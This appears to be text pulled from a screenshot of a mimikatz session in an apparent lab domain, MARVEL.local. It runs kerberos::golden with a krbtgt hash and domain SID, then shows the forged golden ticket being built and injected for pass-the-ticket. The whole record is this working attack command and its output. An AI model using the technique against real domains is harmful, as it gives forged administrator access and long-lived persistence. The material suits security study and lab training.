 mimikatz # kerberos::golden /User:fakeuser /domain:MARVEL.local /sid:S-1-5-21-3373739947-4287712436-4213786020 /krbtgt:10a6b9281a0996db1405c2920dd75875 /id:500 /ptt
User      : fakeuser
Domain    : MARVEL.local (MARVEL)
SID       : S-1-5-21-3373739947-4287712436-4213786020
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 10a6b9281a0996db1405c2920dd75875 - rc4_hmac_nt
Lifetime  : 05/01/2024 18:23:06 ; 02/01/2034 18:23:06 ; 02/01/2034 18:23:06
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'fakeuser @ MARVEL.local' successfully submitted for current session
mimikatz # _